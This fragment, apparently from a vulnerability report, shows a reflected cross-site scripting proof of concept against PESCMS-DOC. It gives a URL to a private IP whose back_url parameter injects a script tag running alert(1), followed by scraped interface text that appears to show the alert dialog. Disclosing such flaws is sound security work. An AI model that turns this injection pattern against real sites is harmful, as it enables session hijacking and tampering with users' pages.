 https://172.20.4.204/PESCMS-DOC-master/Public/?g=Create&m=Node&a=action&id=52&back_url="><script>alert(1)%3B<%2Fscript
新手上路 常用网址 JD 京东商城
文档管理 用户管理 系统设置
172.20.4.204
1
确定